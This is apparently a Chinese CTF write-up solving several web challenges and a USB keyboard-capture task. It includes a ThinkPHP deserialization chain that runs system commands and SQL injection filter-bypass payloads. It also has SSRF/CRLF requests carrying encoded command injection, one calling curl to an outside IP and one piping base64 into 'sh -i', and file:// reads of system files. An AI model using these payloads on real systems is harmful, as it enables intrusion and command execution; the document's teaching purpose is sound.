web Ezpop 题目内容:最近,小明在学习php开发,于是下载了thinkphp的最新版,但是却被告知最新版本存在漏洞,你能找到漏洞在哪里吗?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php namespace think { abstract class Model { private $lazySave = false ; private $data = []; private $exists = false ; protected $table; private $withAttr = []; protected $json = []; protected $jsonAssoc = false ; function __construct ($obj = '' ) $this ->lazySave = True ; $this ->data = ['whoami' => ['cat /flag.txt' ]]; $this ->exists = True ; $this ->table = $obj; $this ->withAttr = ['whoami' => ['system' ]]; $this ->json = ['whoami' ,['whoami' ]]; $this ->jsonAssoc = True ; } } } namespace think \model { use think \Model ; class Pivot extends Model } } namespace { echo (urlencode (serialize (new think \model \Pivot (new think \model \Pivot ())))); }
1 2 3 http://eci-2 zeh1 c 14 i16 ne 6 hcxxxt.cloudeci1 .ichunqiu.com/index.php/?s=index/test a=O%3 A17 %3 A%22 think%5 Cmodel%5 CPivot%22 %3 A7 %3 A%7 Bs%3 A21 %3 A%22 %00 think%5 CModel%00 lazySave%22 %3 Bb%3 A1 %3 Bs%3 A17 %3 A%22 %00 think%5 CModel%00 data%22 %3 Ba%3 A1 %3 A%7 Bs%3 A6 %3 A%22 whoami%22 %3 Ba%3 A1 %3 A%7 Bi%3 A0 %3 Bs%3 A13 %3 A%22 cat+%2 Fflag.txt%22 %3 B%7 D%7 Ds%3 A19 %3 A%22 %00 think%5 CModel%00 exists%22 %3 Bb%3 A1 %3 Bs%3 A8 %3 A%22 %00 %2 A%00 table%22 %3 BO%3 A17 %3 A%22 think%5 Cmodel%5 CPivot%22 %3 A7 %3 A%7 Bs%3 A21 %3 A%22 %00 think%5 CModel%00 lazySave%22 %3 Bb%3 A1 %3 Bs%3 A17 %3 A%22 %00 think%5 CModel%00 data%22 %3 Ba%3 A1 %3 A%7 Bs%3 A6 %3 A%22 whoami%22 %3 Ba%3 A1 %3 A%7 Bi%3 A0 %3 Bs%3 A13 %3 A%22 cat+%2 Fflag.txt%22 %3 B%7 D%7 Ds%3 A19 %3 A%22 %00 think%5 CModel%00 exists%22 %3 Bb%3 A1 %3 Bs%3 A8 %3 A%22 %00 %2 A%00 table%22 %3 Bs%3 A0 %3 A%22 %22 %3 Bs%3 A21 %3 A%22 %00 think%5 CModel%00 withAttr%22 %3 Ba%3 A1 %3 A%7 Bs%3 A6 %3 A%22 whoami%22 %3 Ba%3 A1 %3 A%7 Bi%3 A0 %3 Bs%3 A6 %3 A%22 system%22 %3 B%7 D%7 Ds%3 A7 %3 A%22 %00 %2 A%00 json%22 %3 Ba%3 A2 %3 A%7 Bi%3 A0 %3 Bs%3 A6 %3 A%22 whoami%22 %3 Bi%3 A1 %3 Ba%3 A1 %3 A%7 Bi%3 A0 %3 Bs%3 A6 %3 A%22 whoami%22 %3 B%7 D%7 Ds%3 A12 %3 A%22 %00 %2 A%00 jsonAssoc%22 %3 Bb%3 A1 %3 B%7 Ds%3 A21 %3 A%22 %00 think%5 CModel%00 withAttr%22 %3 Ba%3 A1 %3 A%7 Bs%3 A6 %3 A%22 whoami%22 %3 Ba%3 A1 %3 A%7 Bi%3 A0 %3 Bs%3 A6 %3 A%22 system%22 %3 B%7 D%7 Ds%3 A7 %3 A%22 %00 %2 A%00 json%22 %3 Ba%3 A2 %3 A%7 Bi%3 A0 %3 Bs%3 A6 %3 A%22 whoami%22 %3 Bi%3 A1 %3 Ba%3 A1 %3 A%7 Bi%3 A0 %3 Bs%3 A6 %3 A%22 whoami%22 %3 B%7 D%7 Ds%3 A12 %3 A%22 %00 %2 A%00 jsonAssoc%22 %3 Bb%3 A1 %3 B%7 D
简单的渗透 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST /login.php HTTP/1.1 Host: eci-2ze7x0b01kqqb95bxlbq.cloudeci1.ichunqiu.com Content-Length: 58 Cache-Control: max-age=0 Origin: http://eci-2ze7x0b01kqqb95bxlbq.cloudeci1.ichunqiu.com Upgrade-Insecure-Requests: 1 DNT: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://eci-2ze7x0b01kqqb95bxlbq.cloudeci1.ichunqiu.com/ Accept-Encoding: gzip, deflate Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=df0d3e87a5da34d8dc5601b87508ebdb; PHPSESSID=s195lkel6hhclv2gq2fhbst6ir x-forwarded-for: 127.0 .0 .1 x-originating-ip: 127.0 .0 .1 x-remote-ip: 127.0 .0 .1 x-remote-addr: 127.0 .0 .1 Connection: close username=a%27%20or%201%20or%20%271%27=%271&password=123456
参考虎符2022 - babysql
1 2 3 4 5 function safe ($a) $r = preg_replace('/[\s,()#;*~\-]/' ,'' ,$a); $r = preg_replace('/^.*(?=union|binary|regexp|rlike).*$/i' ,'' ,$r); return (string)$r; }
按照之前的来说,之前的payload可以是这样
参考之前我们写过的wp:https://demo.hedgedoc.org/uLxXjonDSMiRRO2o2P3deA#babysql
1 username=1 '||case'1 'when'1 'then'1 'else~0 +~0 +'1 'end='0 &password=123
这里我们同样构造200和500的不同回显来达到盲注的效果,上面的payload
0是mysql里面最大的一个整数,如果这个数再加一就会报错下面的错误:(0) + 1)’
我们再看看上面的过滤,过滤了符号,那我们怎么报错呢?0是多少:
1 2 3 4 5 6 7 mysql> select ~0; +----------------------+ | ~0 | +----------------------+ | 18446744073709551615 | +----------------------+ 1 row in set (0.00 sec)
那我们直接使用这个数字不就行了?但是还有一个问题,空格怎么办?空格是被过滤掉的
1 username=1 '||case'1 'when'1 'then'1 'else 18446744073709551615 +1 end='0 &password=123
里面是有2个空格的,但是直接’18446744073709551615’+’1’又不能整数溢出。其实我们想~其实是取反的符号,对0取反才达到了最大整数的效果,那么我们不仅有取反,还有异或等其他位操作,所以我们构造一个异或即可:
1 username=1 '||case '1' when `username`COLLATE'utf8mb4_0900_as_cs 'like 'a %'then '1' else '1' ^18446744073709551614 %252 b2^'1' end %253 d'0 &password=123
最后注意爆破的字符集里面的 _ % 等在like语句里面有明确意义的,爆破的时候记得转义一下
最后跑出来的结果:
1 2 3 账号以及密码 awk785969awlfjnlkjlii!@$ PAssw40d_Y0u3_Never_Konwn!@!!
后面还有php代码解密以及反序列化生成的一些任务,因为比赛结束了,所以没解出这题,很遗憾
online_crt ssrf+crlf
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 GET /proxy HTTP/1.1Host : eci-2zebelhabwvwjvw18eqt.cloudeci1.ichunqiu.com:8888Pragma : no-cacheCache-Control : no-cacheDNT : 1Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding : gzip, deflateAccept-Language : en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=d5688935e29b59feeac61f34a0ba8a3cx-forwarded-for : 127.0.0.1x-originating-ip : 127.0.0.1x-remote-ip : 127.0.0.1x-remote-addr : 127.0.0.1Connection : closeContent-Type : application/x-www-form-urlencodedContent-Length : 91uri=/admin/rename?oldname=1%26%26newname=1%20HTTP/1.1%0d%0aHost:%20admin%0d%0a%0d%0aGET%20/
要绕
1 2 3 c.Request.URL.RawPath != ""
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 GET /proxy HTTP/1.1Host : www.crmeb1.com:8888Pragma : no-cacheCache-Control : no-cacheDNT : 1Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding : gzip, deflateAccept-Language : en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7x-forwarded-for : 127.0.0.1x-originating-ip : 127.0.0.1x-remote-ip : 127.0.0.1x-remote-addr : 127.0.0.1Connection : closeContent-Length : 92Content-Type : application/x-www-form-urlencodeduri=/admin%252frename?oldname=1%26%26newname=1%20HTTP/1.1%0d%0aHost:admin%0d%0a%0d%0aGET%20/
可以
这样来执行命令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 GET /proxy HTTP/1.1Host : eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888Pragma : no-cacheCache-Control : no-cacheDNT : 1Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding : gzip, deflateAccept-Language : en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=d5688935e29b59feeac61f34a0ba8a3cx-forwarded-for : 127.0.0.1x-originating-ip : 127.0.0.1x-remote-ip : 127.0.0.1x-remote-addr : 127.0.0.1Connection : closeContent-Type : application/x-www-form-urlencodedContent-Length : 391uri=/admin%252frename?oldname=ed7426a6-a07f-42cb-b8c6-d2610a0a3522.crt%26%26newname=%25%36%30%25%36%33%25%37%35%25%37%32%25%36%63%25%32%30%25%33%31%25%33%31%25%33%38%25%32%65%25%33%32%25%33%35%25%32%65%25%33%31%25%33%31%25%33%31%25%32%65%25%33%31%25%33%30%25%33%61%25%33%38%25%33%30%25%33%30%25%33%30%25%36%30%25%32%65%25%36%33%25%37%32%25%37%34%20HTTP/1.1%0d%0aHost:admin%0d%0a%0d%0aGET%20/
文件改成功后会有回显
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 GET /createlink HTTP/1.1 Host: eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888 Pragma: no -cache Cache-Control: no -cache DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=4155e350957161321937ef8e724d9f067ba0d0dc; __jsluid_h=ac54c0c5c9d982815837432778a9eaa5 x-forwarded-for: 127.0 .0 .1 x-originating-ip: 127.0 .0 .1 x-remote-ip: 127.0 .0 .1 x-remote-addr: 127.0 .0 .1 Connection: close

创建一个crt,将文件名改为echo Y2F0IC9mbGFnCg==|base64 -d|sh -i>>t1.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 GET /proxy HTTP/1.1Host : eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888Pragma : no-cacheCache-Control : no-cacheDNT : 1Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding : gzip, deflateAccept-Language : en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7Cookie : Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=d5688935e29b59feeac61f34a0ba8a3cx-forwarded-for : 127.0.0.1x-originating-ip : 127.0.0.1x-remote-ip : 127.0.0.1x-remote-addr : 127.0.0.1Connection : closeContent-Type : application/x-www-form-urlencodedContent-Length : 589uri=/admin%252frename?oldname=ebacdf06-9a1e-4ac4-9f27-557670ca91de.crt%26%26newname=%25%36%30%25%36%35%25%36%33%25%36%38%25%36%66%25%32%30%25%35%39%25%33%32%25%34%36%25%33%30%25%34%39%25%34%33%25%33%39%25%36%64%25%36%32%25%34%37%25%34%36%25%36%65%25%34%33%25%36%37%25%33%64%25%33%64%25%37%63%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%30%25%32%64%25%36%34%25%37%63%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%33%65%25%33%65%25%37%34%25%33%31%25%32%65%25%37%34%25%37%38%25%37%34%25%36%30%25%32%65%25%36%33%25%37%32%25%37%34%20HTTP/1.1%0d%0aHost:admin%0d%0a%0d%0aGET%20/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 GET /createlink HTTP/1.1 Host: eci-2zeh4pj6hmpfx2drs3cs.cloudeci1.ichunqiu.com:8888 Pragma: no -cache Cache-Control: no -cache DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=4155e350957161321937ef8e724d9f067ba0d0dc; __jsluid_h=ac54c0c5c9d982815837432778a9eaa5 x-forwarded-for: 127.0 .0 .1 x-originating-ip: 127.0 .0 .1 x-remote-ip: 127.0 .0 .1 x-remote-addr: 127.0 .0 .1 Connection: close
然后访问文件就有了。
cmdbrowser ssrf
思考:
可以直接ssrf 6397 redis端口,可以使用http dict gopher等协议直接探测到,但是有一个实时的随机的简单计算题认证才能继续使用info等redis命令
但是通过逆向可以看到curl_easy_setopt等标准库里的curl函数不支持类似tty的强大交互能力
考虑能通过那个实时验证之后是否能够gopher直接写入crontab计划任务后/readflag拿到flag
ida
均为标准库函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 int __cdecl main(int argc, const char **argv, const char **envp){ __int64 v4; char v5[136 ] ; unsigned __int64 v6; v6 = __readfsqword(0x28u) ; write(1 , "please input a URL\n" , 0x14 uLL); __isoc99_scanf("%100s" ) ; v4 = curl_easy_init("%100s" , v5 ) ; if ( v4 ) { curl_easy_setopt(v4 , '\'\x12 ', (__int64 ) v5); curl_easy_perform(v4 ) ; } return 0 ; }
/proc/self
/proc/self/environ
1 2 3 4 5 6 7 8 9 10 11 REMOTE_HOST =10.0 .5.136 HOSTNAME =engine-1 SHLVL=1 HOME =/root_ =/etc/init.d/xinetdTERM =xtermPATH =/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binPWD =/KATA_CONTAINER =true SOCAT_PID =129 SOCAT_PPID =129 SOCAT_VERSION =1.7 .3.2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 file :///etc/apache2/sites-available/000-default.conf<VirtualHost *:80> ServerAdmin webmaster@localhost DocumentRoot ErrorLog ${APACHE_LOG_DIR} /error.log CustomLog ${APACHE_LOG_DIR} /access.log combined </VirtualHost>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 file:///etc/crontab SHELL=/bin/sh PATH=/usr/local/sbin :/usr/local/bin :/sbin :/bin :/usr/sbin :/usr/bin 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
re misc ez_usb
提取2.8.1的流量解密1 tshark -r 2.8 .1 .pcapng -T fields -e usb .capdata > usbdata2 .8 .1 .txt

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 from __future__ import print_functionimport sys,oslcasekey = {} ucasekey = {} lcasekey[4 ]="a" ; ucasekey[4 ]="A" lcasekey[5 ]="b" ; ucasekey[5 ]="B" lcasekey[6 ]="c" ; ucasekey[6 ]="C" lcasekey[7 ]="d" ; ucasekey[7 ]="D" lcasekey[8 ]="e" ; ucasekey[8 ]="E" lcasekey[9 ]="f" ; ucasekey[9 ]="F" lcasekey[10 ]="g" ; ucasekey[10 ]="G" lcasekey[11 ]="h" ; ucasekey[11 ]="H" lcasekey[12 ]="i" ; ucasekey[12 ]="I" lcasekey[13 ]="j" ; ucasekey[13 ]="J" lcasekey[14 ]="k" ; ucasekey[14 ]="K" lcasekey[15 ]="l" ; ucasekey[15 ]="L" lcasekey[16 ]="m" ; ucasekey[16 ]="M" lcasekey[17 ]="n" ; ucasekey[17 ]="N" lcasekey[18 ]="o" ; ucasekey[18 ]="O" lcasekey[19 ]="p" ; ucasekey[19 ]="P" lcasekey[20 ]="q" ; ucasekey[20 ]="Q" lcasekey[21 ]="r" ; ucasekey[21 ]="R" lcasekey[22 ]="s" ; ucasekey[22 ]="S" lcasekey[23 ]="t" ; ucasekey[23 ]="T" lcasekey[24 ]="u" ; ucasekey[24 ]="U" lcasekey[25 ]="v" ; ucasekey[25 ]="V" lcasekey[26 ]="w" ; ucasekey[26 ]="W" lcasekey[27 ]="x" ; ucasekey[27 ]="X" lcasekey[28 ]="y" ; ucasekey[28 ]="Y" lcasekey[29 ]="z" ; ucasekey[29 ]="Z" lcasekey[30 ]="1" ; ucasekey[30 ]="!" lcasekey[31 ]="2" ; ucasekey[31 ]="@" lcasekey[32 ]="3" ; ucasekey[32 ]="#" lcasekey[33 ]="4" ; ucasekey[33 ]="$" lcasekey[34 ]="5" ; ucasekey[34 ]="%" lcasekey[35 ]="6" ; ucasekey[35 ]="^" lcasekey[36 ]="7" ; ucasekey[36 ]="&" lcasekey[37 ]="8" ; ucasekey[37 ]="*" lcasekey[38 ]="9" ; ucasekey[38 ]="(" lcasekey[39 ]="0" ; ucasekey[39 ]=")" lcasekey[40 ]="<Enter>" ; ucasekey[40 ]="<Enter>" lcasekey[41 ]="<esc>" ; ucasekey[41 ]="<esc>" lcasekey[42 ]="<del>" ; ucasekey[42 ]="<del>" lcasekey[43 ]="<tab>" ; ucasekey[43 ]="<tab>" lcasekey[44 ]="<space>" ; ucasekey[44 ]="<space>" lcasekey[45 ]="-" ; ucasekey[45 ]="_" lcasekey[46 ]="=" ; ucasekey[46 ]="+" lcasekey[47 ]="[" ; ucasekey[47 ]="{" lcasekey[48 ]="]" ; ucasekey[48 ]="}" lcasekey[49 ]="\\" ; ucasekey[49 ]="|" lcasekey[50 ]=" " ; ucasekey[50 ]=" " lcasekey[51 ]=";" ; ucasekey[51 ]=":" lcasekey[52 ]="'" ; ucasekey[52 ]="\"" lcasekey[53 ]="`" ; ucasekey[53 ]="~" lcasekey[54 ]="," ; ucasekey[54 ]="<" lcasekey[55 ]="." ; ucasekey[55 ]=">" lcasekey[56 ]="/" ; ucasekey[56 ]="?" lcasekey[57 ]="<CapsLock>" ; ucasekey[57 ]="<CapsLock>" lcasekey[79 ]="<RightArrow>" ; ucasekey[79 ]="<RightArrow>" lcasekey[80 ]="<LeftArrow>" ; ucasekey[80 ]="<LeftArrow>" lcasekey[84 ]="/" ; ucasekey[84 ]="/" lcasekey[85 ]="*" ; ucasekey[85 ]="*" lcasekey[86 ]="-" ; ucasekey[86 ]="-" lcasekey[87 ]="+" ; ucasekey[87 ]="+" lcasekey[88 ]="<Enter>" ; ucasekey[88 ]="<Enter>" lcasekey[89 ]="1" ; ucasekey[89 ]="1" lcasekey[90 ]="2" ; ucasekey[90 ]="2" lcasekey[91 ]="3" ; ucasekey[91 ]="3" lcasekey[92 ]="4" ; ucasekey[92 ]="4" lcasekey[93 ]="5" ; ucasekey[93 ]="5" lcasekey[94 ]="6" ; ucasekey[94 ]="6" lcasekey[95 ]="7" ; ucasekey[95 ]="7" lcasekey[96 ]="8" ; ucasekey[96 ]="8" lcasekey[97 ]="9" ; ucasekey[97 ]="9" lcasekey[98 ]="0" ; ucasekey[98 ]="0" lcasekey[99 ]="." ; ucasekey[99 ]="." if len(sys.argv) == 2 : keycodes = open(sys.argv[1 ]) for line in keycodes: bytesArray = bytearray.fromhex(line.strip()) val = int(bytesArray[2 ]) if val > 3 and val < 100 : if bytesArray[0 ] == 0x02 or bytesArray[0 ] == 0x20 : print(ucasekey[int(bytesArray[2 ])], end='' ), else : print(lcasekey[int(bytesArray[2 ])], end='' ), else : print("USAGE: python %s [filename]" % os.path.basename(__file__))
提取出来是:
